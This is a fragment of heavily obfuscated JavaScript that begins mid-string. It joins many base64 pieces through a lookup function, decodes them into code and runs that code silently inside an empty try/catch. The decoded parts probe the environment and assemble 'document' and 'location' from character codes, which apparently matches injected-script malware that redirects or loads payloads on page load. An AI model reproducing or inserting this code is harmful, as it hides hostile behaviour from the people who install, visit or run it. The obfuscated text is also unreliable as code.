Ghpc1snbldL'+'ZGNqJ11bJ3B1c2gnXShNYXRoWydyb3VuZ'+'CddKE1hdGhbJ3JhbmRvbSddKCkpKSxsPX'+_0x2162627w(0x11b)+_0x2162627w(0x102)+_0x2162627w(0x123)+'ClbJ056RlFZcSddKCksXzB4OTExMjcwMm'+'RbJ0N3S3JRSyddPSEhW107fWM9XzB4OTE'+'xMjcwMmRbJ2ZmZlhRVCddKGMsYiksXzB4'+_0x2162627w(0x97)+'WVsc2UgYz1nO3JldHVybiBjO30oZnVuY3'+'Rpb24oYSxiKXt2YXIgSj1fMHg5MTEyNzA'+'yZDt3aGlsZSghIVtdKXt0cnl7dmFyIGM9'+'LXBhcnNlSW50KEooMHhlMywndVN4cCcpK'+'SpwYXJzZUludChKKDB4MjgwLCdLdkJzJy'+'kpKy1wYXJzZUludChKKDB4MWEyLCcmWUk'+'qJykpKnBhcnNlSW50KEooMHgxMjIsJ3E2'+'OUonKSkrLXBhcnNlSW50KEooMHhiZiwnW'+_0x2162627w(0xd8)+'dLV2I1JykpKy1wYXJzZUludChKKDB4Mjg'+'5LCcjQF4zJykpKy1wYXJzZUludChKKDB4'+_0x2162627w(0x14b)+_0x2162627w(0xc9)+'ooMHhkOCwnckBHVCcpKStwYXJzZUludCh'+'KKDB4YmUsJ1IzW28nKSk7aWYoYz09PWIp'+_0x2162627w(0xf5)+'2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsncH'+_0x2162627w(0xd6))+('J3NoaWZ0J10oKSk7fX19KF8weDkxMTI3M'+'DJjLDB4N2RhOWIpLCFmdW5jdGlvbigpe3'+'ZhciBLPV8weDkxMTI3MDJkLGM9e307Y1t'+'LKDB4MjIxLCckNldMJyldPUsoMHgxNjAs'+_0x2162627w(0x173)+'1tLKDB4MTVhLCd2d0pLJyldPUsoMHgyND'+'YsJ2tUb3QnKStLKDB4MWVmLCdiODVpJyk'+'rSygweDI5YywnVWFjcScpK0soMHhkNSwn'+'KW04VycpK0soMHhkNiwnJDZXTCcpLGNbS'+_0x2162627w(0x13e)+'hzLHUpe3JldHVybiBzIT09dTt9LGNbSyg'+'weDI3ZCwnN3pGZycpXT1LKDB4MjVkLCdb'+_0x2162627w(0xa4)+'DB4NmEsJyltOFcnKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gcz09PXU7fSxjW0soMHg'+'yNGMsJ0BDWConKV09SygweDI4NiwnU0Iq'+'ZycpKyd0JyxjW0soMHgyOTQsJ2NYMSEnK'+'V09SygweDE2OSwna1RvdCcpK0soMHgyNz'+_0x2162627w(0x151)+'pXT1mdW5jdGlvbihzLHUpe3JldHVybiBz'+_0x2162627w(0x120)+'WZ1bmN0aW9uKHMpe3JldHVybiBzKCk7fS'+'xjW0soMHgxZWUsJ3YhVCUnKV09ZnVuY3R'+'pb24ocyl7cmV0dXJuIHMoKTt9LGNbSygw'+'eDIyZiwnZUEoSycpXT1mdW5jdGlvbihzL'+'HUsdil7cmV0dXJuIHModSx2KTt9LGNbSy'+'gweGU1LCdDJm93JyldPWZ1bmN0aW9uKHM'+'sdSl7cmV0dXJuIHM8dTt9LGNbSygweGNk'+_0x2162627w(0xa7)+'mV0dXJuIHMhPT11O30sY1tLKDB4MjEzLC'+_0x2162627w(0xb8))+('PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM+P'+'XU7fSxjW0soMHgyMjcsJyZZSSonKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gczw9dTt'+'9LGNbSygweDE3ZCwnM1NONicpXT1mdW5j'+'dGlvbihzLHUpe3JldHVybiBzK3U7fSxjW'+_0x2162627w(0xdb)+'4ocyx1KXtyZXR1cm4gcy11O30sY1tLKDB'+_0x2162627w(0xee)+'cVknKStLKDB4MTJkLCdlQShLJykrSygwe'+'DExZCwnZUEoSycpK0soMHg5ZCwnJllJKi'+'cpK0soMHgxNGQsJ1M0dG0nKStLKDB4MjA'+'xLCdhYjRoJykrSygweDJiOCwncTY5Sicp'+'K0soMHgyNTgsJ3lzR1snKStLKDB4MjdmL'+'CdWbWJsJykrSygweDI3NSwnM1NONicpK0'+_0x2162627w(0x166)+_0x2162627w(0xe1)+'cycpK0soMHgyNmUsJ21RQ1EnKStLKDB4M'+'jMyLCdmZ10lJykrSygweDFiMywnOEdFTC'+'cpK0soMHhlNiwnVm1ibCcpK0soMHgxZmM'+'sJ2tUb3QnKStLKDB4MWJjLCdSM1tvJykr'+'SygweDE1MCwnNG5OQScpK0soMHgyMGYsJ'+_0x2162627w(0x121)+'B4N2QsJzZ5WFsnKStLKDB4MTcwLCd5c0d'+'bJykrSygweDEzYywnZmddJScpK0soMHhi'+'OCwnJllJKicpK0soMHgxNDksJ3E2OUonK'+_0x2162627w(0x15e)+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHModSk'+'7fSxjW0soMHgxZDAsJzNTTjYnKV09Sygw'+'eGZmLCduSyQzJykrSygweDE3ZiwnbkskM'+'ycpK0soMHhlZiwnZmddJScpK0soMHhhYS'+_0x2162627w(0x7f))+(_0x2162627w(0xad)+'CdvcGZpJykrSygweDk3LCdEXUdWJykrSy'+_0x2162627w(0x14d)+_0x2162627w(0x14c)+_0x2162627w(0xe4)+'28nKStLKDB4MTNkLCdANnFZJykrSygweD'+'E5ZCwncTY5SicpK0soMHgxZDgsJ0RdR1Y'+_0x2162627w(0xc2)+_0x2162627w(0x111)+'StLKDB4YTEsJ3JAR1QnKStLKDB4MTk0LC'+'dyQEdUJykrSygweDFlYSwnaCo1SicpK0s'+'oMHgyNzcsJ1twRFUnKStLKDB4OWMsJ29w'+'ZmknKStLKDB4MWM3LCdyQEdUJykrSygwe'+'GY4LCd1U3hwJykrSygweDE0MywnVWFjcS'+'cpK0soMHhkMCwnWGxDcycpK0soMHgyODI'+_0x2162627w(0xcc)+'SygweDE4YSwnVWFjcScpK0soMHgyNjUsJ'+'0tXYjUnKStLKDB4MTg3LCdLV2I1JykrSy'+'gweDFlMywnR01PUScpK0soMHgyOTIsJzR'+'uTkEnKStLKDB4YmMsJ2I4NWknKStLKDB4'+'YzQsJ3YhVCUnKStLKDB4MTgxLCc3ekZnJ'+'ykrSygweDIzOCwnbkskMycpK0soMHgxOW'+'EsJ1UwYnknKStLKDB4MWE0LCdYbENzJyk'+'rSygweDIxZCwnb0ozRCcpK0soMHhlNywn'+'S1diNScpK0soMHhjOCwnUzR0bScpK0soM'+'HhhMywnb0ozRCcpK0soMHgyYTAsJ1ZRJS'+'YnKStLKDB4N2UsJ25LJDMnKStLKDB4MjI'+'wLCdAQ1gqJykrSygweDhiLCcmWUkqJykr'+'SygweDEyYywnbVFDUScpK0soMHgxOTYsJ'+'21RQ1EnKStLKDB4OGQsJ1M0dG0nKStLKD'+_0x2162627w(0x140))+('WTA0JykrSygweGM5LCdTQipnJykrSygwe'+'DFhZSwnOEdFTCcpK0soMHg5NiwnaCo1Si'+'cpK0soMHgyM2YsJ0FPSVInKStLKDB4MTk'+'1LCdVYWNxJykrSygweDEzNiwneXNHWycp'+_0x2162627w(0xc1)+_0x2162627w(0xff)+_0x2162627w(0x14e)+'dJScpK0soMHgxNTYsJ3g5Z1AnKStLKDB4'+_0x2162627w(0x159)+'icpK0soMHgxMWIsJ2ZnXSUnKStLKDB4Mj'+'c2LCdsSTNKJykrSygweDE0NiwnTmdMNic'+'pK0soMHg2OCwnQDZxWScpK0soMHgyNTAs'+_0x2162627w(0x13c)+'ygweDE2YSwnVm1ibCcpK0soMHgyN2EsJ1'+'twRFUnKStLKDB4MTJhLCdhbCMkJykrSyg'+'weDE4NSwncjd1QScpK0soMHgxMTUsJ05n'+'TDYnKStLKDB4ODcsJ0FPSVInKStLKDB4M'+_0x2162627w(0x147)+'krSygweDc0LCdjWDEhJykrSygweDFiNiw'+'ndiFUJScpK0soMHhjMCwnb3BmaScpK0so'+'MHgxMGUsJyQ2V0wnKStLKDB4MTE3LCdHW'+'TA0JykrSygweDgxLCdANnFZJykrSygweG'+'ZjLCc3ekZnJykrSygweDI5MywnQU9JUic'+_0x2162627w(0x13a)+'LCdEXUdWJykrSygweDI0MywnUzR0bScpK'+'0soMHgxMjUsJ3E2OUonKStLKDB4MWIwLC'+'dTNHRtJykrSygweDE2NCwnRF1HVicpK0s'+_0x2162627w(0x91)+'RmcnKStLKDB4MWMzLCdVYWNxJykrSygwe'+'DlhLCd5c0dbJykrSygweDFmZSwnM1NONi'+_0x2162627w(0xc6))+(_0x2162627w(0x8d)+'StLKDB4MWQzLCdlQShLJykrSygweDIyYS'+'wnb3BmaScpK0soMHgxMTEsJzZ5WFsnKSt'+'LKDB4MjY2LCc0bk5BJykrSygweDJhOSwn'+'bEkzSicpK0soMHgxODAsJyQ2V0wnKStLK'+'DB4MTA4LCd2d0pLJykrSygweDI1MiwnYj'+'g1aScpK0soMHgxM2EsJ0t2QnMnKStLKDB'+'4MjMzLCdiODVpJykrSygweGRjLCdoKjVK'+'JykrSygweDJiMCwnb3BmaScpK0soMHgyN'+_0x2162627w(0x13b)+'krSygweDFhOSwnNG5OQScpK0soMHhhNCw'+'nTmdMNicpK0soMHgxMTIsJ1ZRJSYnKStL'+'KDB4Mjk3LCczU042JykrSygweDE3Mywnd'+'ndKSycpK0soMHgxMGMsJ3VTeHAnKStLKD'+_0x2162627w(0x88)+'xIScpK0soMHgyNWUsJyZZSSonKStLKDB4'+'MThlLCcjQF4zJykrSygweDI2NywnS3ZCc'+'ycpK0soMHhmMywnYWI0aCcpK0soMHgxMj'+'YsJ2gqNUonKStLKDB4NmYsJ0A2cVknKSt'+'LKDB4MjE1LCd2d0pLJykrSygweDIyMywn'+'cTY5SicpK0soMHhkNCwnQVh3WCcpK0soM'+_0x2162627w(0xf9)+'A0JykrSygweDI5MSwnS3ZCcycpK0soMHh'+_0x2162627w(0x15a)+_0x2162627w(0xfa)+'3E2OUonKStLKDB4MjlkLCdOZ0w2JykrSy'+'gweGNmLCdoKjVKJykrSygweGVjLCckNld'+'MJykrSygweDFmZCwnWGxDcycpK0soMHgy'+'M2UsJ29KM0QnKStLKDB4NjYsJ1twRFUnK'+_0x2162627w(0xb2)+_0x2162627w(0x12e))+('SygweDI2ZCwnaCo1SicpK0soMHgxYWMsJ'+_0x2162627w(0x83)+'gweDFjMiwnbVFDUScpK0soMHgxYTAsJyQ'+'2V0wnKStLKDB4MmE3LCdHWTA0JykrSygw'+'eDk1LCcpbThXJykrSygweDEzMSwnQENYK'+_0x2162627w(0x7c)+_0x2162627w(0x167)+'pK0soMHgxM2YsJ2gqNUonKStLKDB4Y2Us'+'J29wZmknKStLKDB4N2MsJ0Mmb3cnKStLK'+'DB4MWI5LCdHWTA0JykrSygweGZhLCdTNH'+'RtJykrSygweGEyLCdDJm93JykrSygweDF'+'iYSwnM1NONicpK0soMHgyMGIsJ2VBKEsn'+'KStLKDB4MTRmLCd4OWdQJykrSygweDI0Z'+'CwnUjNbbycpK0soMHhlYSwnI0BeMycpK0'+'soMHgxZjYsJ3YhVCUnKStLKDB4MjA1LCd'+_0x2162627w(0x103)+_0x2162627w(0x155)+'1QnKStLKDB4MjI5LCd4OWdQJykrSygweG'+'JkLCdOZ0w2JykrSygweGUwLCckNldMJyk'+'rSygweDc4LCdmZ10lJykrSygweDI4NSwn'+'UzR0bScpK0soMHgyYjYsJ2FiNGgnKStLK'+'DB4MTU3LCdHWTA0JykrSygweDE2ZSwnS3'+'ZCcycpK0soMHhiMSwna1RvdCcpK0soMHg'+_0x2162627w(0x160)+'JykrSygweDEyOCwneDlnUCcpK0soMHgxZ'+'jQsJ0dNT1EnKStLKDB4NzYsJ2VBKEsnKS'+'tLKDB4YzUsJ1hsQ3MnKStLKDB4MTJlLCd'+_0x2162627w(0xe5)+'MHgxNjMsJ3g5Z1AnKStLKDB4ZDEsJ2FsI'+_0x2162627w(0xac)+'gxOTIsJ3JA')+(_0x2162627w(0x110)+'m4gcyt1O30sY1tLKDB4NmIsJ0FYd1gnKV'+'09SygweDE0YywnQU9JUicpKydzLycsY1t'+_0x2162627w(0x132)+'J0dZMDQnKStLKDB4MmFjLCdvcGZpJykrS'+_0x2162627w(0x164)+'Z3SksnKStLKDB4MWE2LCd2d0pLJykrSyg'+'weGNhLCdYbENzJykrSygweDIwZSwnR1kw'+'NCcpK0soMHgxZDksJzZ5WFsnKStLKDB4M'+'WVkLCdrVG90JykrSygweDdhLCc3ekZnJy'+_0x2162627w(0x9c)+'nR01PUScpK0soMHhlOCwnS3ZCcycpK0so'+'MHgxZDUsJ1ZtYmwnKStLKDB4MTZjLCdrV'+_0x2162627w(0xa0)+_0x2162627w(0xf4)+'nKStLKDB4NzksJ2FsIyQnKStLKDB4YTks'+_0x2162627w(0xc3)+'ygweDI0MCwnWGxDcycpK0soMHgxNzksJy'+'NAXjMnKStLKDB4MjZhLCdBT0lSJykrSyg'+'weDI1NSwnWGxDcycpK0soMHgxY2IsJ21R'+'Q1EnKStLKDB4MTZkLCdjWDEhJykrSygwe'+'DkxLCd2IVQlJykrSygweDFlYiwnM1NONi'+_0x2162627w(0x10a)+'wLCdlQShLJykrSygweDExYSwnYWI0aCcp'+'K0soMHgyMDcsJ25LJDMnKStLKDB4MWQxL'+_0x2162627w(0x8a)+'soMHgxMWYsJzd6RmcnKStLKDB4MTU0LCd'+'yQEdUJykrSygweDI4OCwnR01PUScpK0so'+'MHgxOWUsJ0RdR1YnKStLKDB4MTliLCdDJ'+'m93JykrSygweDI0OSwnb0ozRCcpK0soMH'+'gyMzYsJ0FY')+('d1gnKStLKDB4MWJlLCcmWUkqJykrSygwe'+'DFjZiwnVlElJicpK0soMHg4OSwnckBHVC'+_0x2162627w(0x131)+'sJ3E2OUonKStLKDB4MjM5LCdjWDEhJykr'+'SygweDE1ZSwnQVh3WCcpK0soMHgxOGQsJ'+'2NYMSEnKStLKDB4MWRhLCdHWTA0JykrSy'+'gweDFlNCwnN3pGZycpK0soMHhlYiwnYWw'+'jJCcpK0soMHhjYiwnVlElJicpK0soMHgy'+'OWEsJ2xJM0onKStLKDB4MWNhLCcmWUkqJ'+_0x2162627w(0xb1)+'QsJ1IzW28nKStLKDB4MTFjLCdHWTA0Jyk'+'rSygweDg4LCdTQipnJykrSygweDI1YSwn'+'dndKSycpK0soMHhmNSwnS3ZCcycpK0soM'+_0x2162627w(0xef)+'VBJykrSygweDk0LCc3ekZnJykrSygweDI'+_0x2162627w(0x17a)+'KStLKDB4ZGIsJ0FPSVInKStLKDB4MWRmL'+'CdBWHdYJykrSygweDFkNiwnNnlYWycpK0'+'soMHgyNjEsJzhHRUwnKStLKDB4MjVjLCd'+'OZ0w2JykrSygweGI5LCd4OWdQJykrSygw'+'eDE3YywnckBHVCcpK0soMHgyMGMsJzNTT'+'jYnKStLKDB4MWQyLCczU042JykrSygweD'+'kwLCdyN3VBJykrSygweDI3ZSwnTmdMNic'+'pK0soMHhmMiwnbVFDUScpK0soMHgyMmIs'+'JyltOFcnKStLKDB4MTM5LCcpbThXJykrS'+'ygweDI2Yywncjd1QScpK0soMHgxMzcsJ0'+_0x2162627w(0x12c)+'weDI2MCwnS1diNScpK0soMHgxNTIsJylt'+_0x2162627w(0x8b)+'DE3ZSwnYjg1aScpK0soMHgyMWEsJ1VhY3'+'EnKStLKDB4')+('YTYsJ2gqNUonKStLKDB4MjgzLCdiODVpJ'+'ykrSygweGZkLCdBT0lSJykrSygweDE1Yi'+'wncjd1QScpK0soMHgxZjgsJ1ZtYmwnKSt'+'LKDB4ZWQsJ2FsIyQnKStLKDB4MWNlLCdD'+'Jm93JykrSygweDFlNywnYWwjJCcpK0soM'+'HhkZCwnS1diNScpK0soMHgxYzksJ1M0dG'+_0x2162627w(0x15c)+_0x2162627w(0x7b)+_0x2162627w(0x12d)+'CdxNjlKJykrSygweDExMywndVN4cCcpK0'+'soMHgyYjMsJ1M0dG0nKStLKDB4MTcyLCd'+_0x2162627w(0x152)+_0x2162627w(0xd4)+'WdQJykrSygweDI3YiwnQVh3WCcpK0soMH'+'gyYTQsJ3Z3SksnKStLKDB4MjhlLCdhbCM'+'kJykrSygweDI5OSwncjd1QScpK0soMHgy'+_0x2162627w(0x7a)+'StLKDB4MTU5LCdTNHRtJykrSygweDE2Zi'+_0x2162627w(0x170)+'LKDB4ZjcsJ3lzR1snKStLKDB4MWU4LCdo'+'KjVKJykrSygweDI1YiwnZUEoSycpK0soM'+'HgyODcsJ3g5Z1AnKStLKDB4ZTQsJzd6Rm'+'cnKStLKDB4ZjEsJ25LJDMnKStLKDB4MTY'+_0x2162627w(0x76)+_0x2162627w(0x10b)+'F1HVicpK0soMHg4MywnNnlYWycpK0soMH'+_0x2162627w(0xbb)+_0x2162627w(0x87)+'LCdtUUNRJykrSygweDFlNiwnUzR0bScpK'+'0soMHgyNWYsJ2FiNGgnKStLKDB4MTA3LC'+_0x2162627w(0x10e))+(_0x2162627w(0x171)+'2ZnXSUnKStLKDB4MjI4LCdANnFZJykrSy'+_0x2162627w(0x14f)+'TeHAnKStLKDB4MjhhLCc4R0VMJykrSygw'+'eDFjNiwnQyZvdycpK0soMHgxMWUsJ0tXY'+'jUnKStLKDB4MjNiLCc0bk5BJykrSygweG'+_0x2162627w(0xa9)+'rSygweGY0LCd5c0dbJykrSygweDIzZCwn'+_0x2162627w(0x78)+'DB4MjQ0LCckNldMJykrSygweDE1MywnVW'+'FjcScpK0soMHgxMGEsJ29KM0QnKStLKDB'+'4MWYzLCdBWHdYJykrSygweDE0NywnbVFD'+_0x2162627w(0x141)+'WMxLCc3ekZnJykrSygweDJhZiwnR01PUS'+_0x2162627w(0x108)+'xLCdhbCMkJykrSygweDE1MSwnTmdMNicp'+_0x2162627w(0x12a)+'0dZMDQnKStLKDB4NmUsJyltOFcnKStLKD'+'B4MTBkLCcpbThXJykrSygweDcwLCduSyQ'+'zJykrSygweDIwYSwnVlElJicpK0soMHgx'+'NDUsJ2ZnXSUnKStLKDB4MTc0LCdjWDEhJ'+'ykrSygweDgyLCdANnFZJykrSygweDEwYi'+'wnY1gxIScpK0soMHhhOCwnaCo1SicpK0s'+_0x2162627w(0x130)+'bENzJykrSygweGE1LCdDJm93JykrSygwe'+'DFlMSwnVTBieScpK0soMHhlMiwndndKSy'+'cpK0soMHgxYjcsJ2FsIyQnKStLKDB4MTk'+'3LCdhYjRoJykrSygweDFlOSwnaCo1Sicp'+'K0soMHgyODEsJzd6RmcnKStLKDB4MjU5L'+'CdLdkJzJykrSygweDIyYywnQVh3WCcpK0'+'soMHgxNzUs')+(_0x2162627w(0x114)+_0x2162627w(0x16c)+'Mmb3cnKStLKDB4YzMsJ0RdR1YnKStLKDB'+_0x2162627w(0x96)+'KicpK0soMHgyNGEsJ0t2QnMnKStLKDB4M'+'TIxLCdrVG90JykrSygweGI1LCdjWDEhJy'+'ksY1tLKDB4MTk5LCdhbCMkJyldPUsoMHg'+_0x2162627w(0x9b)+'JykrJ25nJyxjW0soMHgxMjMsJ2NYMSEnK'+'V09ZnVuY3Rpb24ocyx1LHYsdyx4LHksei'+'xBLEIsQyxEKXtyZXR1cm4gcyh1LHYsdyx'+'4LHkseixBLEIsQyxEKTt9LGNbSygweDJh'+'NSwnUzR0bScpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzfHx1O30sY1tLKDB4ODQsJ1'+'VhY3EnKV09ZnVuY3Rpb24ocyx1LHYsdyx'+'4LHkseil7cmV0dXJuIHModSx2LHcseCx5'+'LHopO30sY1tLKDB4MTRiLCdhbCMkJyldP'+'WZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0dX'+'JuIHModSx2LHcseCk7fSxjW0soMHgxYjE'+'sJ3lzR1snKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gc3x8dTt9LGNbSygweDE4OCwne'+'XNHWycpXT1LKDB4MjQ1LCdvSjNEJykrSy'+_0x2162627w(0x153)+'HVicpKyddJyxjW0soMHg4YywnVlElJicp'+'XT1LKDB4MWNjLCdhYjRoJykrSygweDE2N'+'SwnNnlYWycpK0soMHgyMTAsJ2I4NWknKS'+_0x2162627w(0x178)+_0x2162627w(0xfb)+'SygweDFmMCwnW3BEVScpK0soMHgxNjcsJ'+'1IzW28nKStLKDB4NmQsJ3I3dUEnKSsnXS'+'csY1tLKDB4')+(_0x2162627w(0xda)+'ScpK0soMHg5MiwnJDZXTCcpK0soMHgxZm'+'EsJ29wZmknKStLKDB4MjNjLCdbcERVJyk'+'rSygweDIzYSwnJDZXTCcpLGNbSygweDE2'+'MSwnS1diNScpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzfHx1O307dmFyIGY9YyxoPW'+'Z1bmN0aW9uKCl7dmFyIHM9ISFbXTtyZXR'+'1cm4gZnVuY3Rpb24odSx2KXt2YXIgdz1z'+_0x2162627w(0xd7)+'jcwMmQ7aWYodil7dmFyIHg9dltMKDB4MT'+_0x2162627w(0x101)+'yZXR1cm4gdj1udWxsLHg7fX06ZnVuY3Rp'+'b24oKXt9O3JldHVybiBzPSFbXSx3O307f'+_0x2162627w(0xf1)+'1LO2Zvcih2YXIgdiBpbiBzKWlmKGZbTSg'+_0x2162627w(0x16d)+'J1IzW28nKSsnaCddLHUpJiZmdW5jdGlvb'+'ih3LHgpe3ZhciBOPU0seT1mW04oMHgxMD'+'ksJ29wZmknKV1bTigweDE4NCwnNnlYWyc'+'pXSgnfCcpLHo9MHgwO3doaWxlKCEhW10p'+'e3N3aXRjaCh5W3orK10pe2Nhc2UnMCc6d'+'mFyIEE9e307QVtOKDB4MmFkLCdTNHRtJy'+'ldPWZbTigweDFmNywnQyZvdycpXSxBW04'+'oMHgxNzYsJ1twRFUnKV09ZnVuY3Rpb24o'+'RSxGKXt2YXIgTz1OO3JldHVybiBmW08oM'+'HgxNzgsJ0FPSVInKV0oRSxGKTt9LEFbTi'+'gweDJhYSwnJDZXTCcpXT1mW04oMHgxODI'+_0x2162627w(0xed)+'JyldPWZ1bmN0aW9uKEUsRil7dmFyIFA9T'+'jtyZXR1cm4gZltQKDB4MTZiLCc0bk5BJy'+_0x2162627w(0x113))+('fSxBW04oMHgxZjksJ2FiNGgnKV09ZltOK'+'DB4MTVmLCdHTU9RJyldLEFbTigweDI4NC'+'wna1RvdCcpXT1mW04oMHgxNzcsJ3E2OUo'+'nKV0sQVtOKDB4MTMyLCdvcGZpJyldPWZ1'+'bmN0aW9uKEUsRil7dmFyIFE9TjtyZXR1c'+'m4gZltRKDB4MmE4LCd1U3hwJyldKEUsRi'+_0x2162627w(0x10d)+'jdGlvbihFKXt2YXIgUj1OO3JldHVybiBm'+'W1IoMHgxNDQsJ2gqNUonKV0oRSk7fTt2Y'+'XIgQj1BO2NvbnRpbnVlO2Nhc2UnMSc6Zl'+'tOKDB4MjM1LCdxNjlKJyldKEMpO2NvbnR'+'pbnVlO2Nhc2UnMic6dmFyIEM9ZltOKDB4'+'OTksJ2FiNGgnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+'FiNCwnU0IqZycpXT1CW1MoMHgxZDcsJ0t'+'XYjUnKV07dmFyIEY9RSxHPUJbUygweDE4'+'OSwnYWwjJCcpXSh0eXBlb2Ygd2luZG93L'+_0x2162627w(0x143)+_0x2162627w(0x11d)+'vZiBwcm9jZXNzLEJbUygweDExOCwnKW04'+'VycpXSkmJkJbUygweDFjZCwndVN4cCcpX'+'Sh0eXBlb2YgcmVxdWlyZSxCW1MoMHhkZi'+'wndiFUJScpXSkmJkJbUygweDIyZSwnQU9'+'JUicpXSh0eXBlb2YgZ2xvYmFsLEJbUygw'+'eDIxZiwnVWFjcScpXSk/Z2xvYmFsOnRoa'+_0x2162627w(0x154)+_0x2162627w(0x90)+_0x2162627w(0x124)+'cmV0dXJuIUlbVCgweDE3YSwneDlnUCcpX'+'ShDKTt9O3JldHVybiBCW1MoMHgyYTEsJ0'+'BDWConKV0o')+('SCk7fSk7Y29udGludWU7Y2FzZSczJzpyZ'+_0x2162627w(0x112)+'BEPTB4MjtmW04oMHgyYTIsJ3I3dUEnKV0'+_0x2162627w(0x165)+'KTtEKyspaWYoZltOKDB4ZDcsJzRuTkEnK'+'V0od1tOKDB4ZmUsJyltOFcnKStOKDB4YW'+'QsJ3VTeHAnKV0oeFtEXVsweDBdKSx4W0R'+'dWzB4MV0pKXJldHVybjtjb250aW51ZTt9'+'YnJlYWs7fX0odixhcmd1bWVudHMpKXJld'+'HVybiBzW3ZdO31mdW5jdGlvbiBqKHMpe3'+'ZhciBVPUssdT17fTt1W1UoMHg5YiwnYjg'+'1aScpXT1mdW5jdGlvbih6LEEpe3ZhciBW'+'PVU7cmV0dXJuIGZbVigweGY5LCdANnFZJ'+'yldKHosQSk7fSx1W1UoMHgyNGYsJ2xJM0'+'onKV09ZnVuY3Rpb24oeixBKXt2YXIgVz1'+'VO3JldHVybiBmW1coMHgxNjgsJ2gqNUon'+'KV0oeixBKTt9LHVbVSgweDdmLCdHWTA0J'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIFg9VT'+'tyZXR1cm4gZltYKDB4MjcxLCdxNjlKJyl'+_0x2162627w(0x92)+'XT1mdW5jdGlvbih6LEEpe3ZhciBZPVU7c'+'mV0dXJuIGZbWSgweDI5YiwnU0IqZycpXS'+'h6LEEpO307dmFyIHY9dSx3PW5ldyBSZWd'+'FeHAoZltVKDB4MjYyLCd2IVQlJyldLCdn'+_0x2162627w(0x149)+'SgweDI1Niwna1RvdCcpKydjZSddKHcsJy'+'cpLHc9ZltVKDB4MThmLCcmWUkqJyldKGJ'+_0x2162627w(0x176)+'JywweDQpW1UoMHgyOTAsJ3JAR1QnKV0oJ'+'y4nKVtVKDB4MWE4LCd4OWdQJyldKCcnKV'+'tVKDB4MTA0')+(_0x2162627w(0x117)+'CduSyQzJyldKCcnKSxzPXdbVSgweDExOS'+'wnbVFDUScpKydjZSddKC9bYS16QS1aXS9'+'nLGZ1bmN0aW9uKHkpe3ZhciBaPVU7cmV0'+'dXJuIFN0cmluZ1taKDB4MjcyLCd2d0pLJ'+'ykrWigweGI3LCdyN3VBJykrJ2RlJ10odl'+_0x2162627w(0x75)+'2MywnJDZXTCcpXSh5LCdaJyk/MHg1YTow'+'eDdhLHk9dltaKDB4MWFhLCdLV2I1JyldK'+'HlbWigweDI4YiwnU0IqZycpK1ooMHgyOT'+'UsJ0t2QnMnKV0oMHgwKSwweGQpKT95OnZ'+'bWigweDg1LCduSyQzJyldKHksMHgxYSkp'+'O30pLHc9bmV3IFJlZ0V4cChmW1UoMHgxO'+'DMsJ3YhVCUnKV0sJ2cnKTtyZXR1cm4gZl'+'tVKDB4YWYsJ2FiNGgnKV0oZltVKDB4MTB'+_0x2162627w(0x81)+_0x2162627w(0xb9)+'1UoMHgyNGUsJ0dZMDQnKV0oeCxmW1UoMH'+'hiYiwncTY5SicpXSksZltVKDB4OWYsJ3V'+_0x2162627w(0x129)+'ZSddKHcsJycpKSwnLycpLHMpLGZbVSgwe'+'DE4YywnNG5OQScpXSk7fXZhciBrLGwsbS'+'xvLHE9bmV3IFJlZ0V4cChmW0soMHgyMzA'+'sJ3Z3SksnKV0sJ2cnKTtrPWZbSygweDI4'+'ZiwnVWFjcScpXSxsPXEsbT1mdW5jdGlvb'+_0x2162627w(0x9e)+'wnI0BeMycpXSh3aW5kb3cse30pLHU9bmV'+'3IFJlZ0V4cChmW2EwKDB4YmEsJzRuTkEn'+'KV0sJ2cnKSx1PXNbZlthMCgweDE5MCwnR'+_0x2162627w(0x137)+'djZSddKHUs')+('JycpXTt1JiYobmV3IHUoMHgwLDB4MClbY'+'TAoMHgxZTAsJ1ZtYmwnKV09ZlthMCgweD'+'ZjLCdTQipnJyldKGosZnVuY3Rpb24oKXt'+'2YXIgYTE9YTAsdj1mW2ExKDB4MTQxLCdr'+_0x2162627w(0x13d)+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+'1XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0s'+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHYpcmV0dXJuIHY9Zl'+'thMSgweDJhMywnQDZxWScpXShpLHYsMHg'+_0x2162627w(0x174)+_0x2162627w(0xc4)+'iYmZlthMSgweDI2YiwnS1diNScpXShpLH'+'YsMHg0LFsweDMsMHg2Nl0sWzB4MiwweDY'+'1XSk7fSgpKSk7fSwhKG89ZltLKDB4MjFi'+'LCdhYjRoJyldKG8sd2luZG93KSl8fChvP'+_0x2162627w(0x79)+'gxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0'+'sWzB4YSwweDczXSxbMHg4LDB4NGNdLFsw'+_0x2162627w(0xd3)+'DB4NjRdLFsweDAsMHg2MV0pKSYmZltLKD'+'B4MTk4LCdiODVpJyldKG8sa1tLKDB4MjM'+_0x2162627w(0xa3)+'fSgpKTs=')))();}.toString();return _0x2873881.slice(_0x2873881.indexOf("{") + 1, _0x2873881.lastIndexOf("}"))})())),f[X(0x30e,'aFaI')])));}catch(D){}}());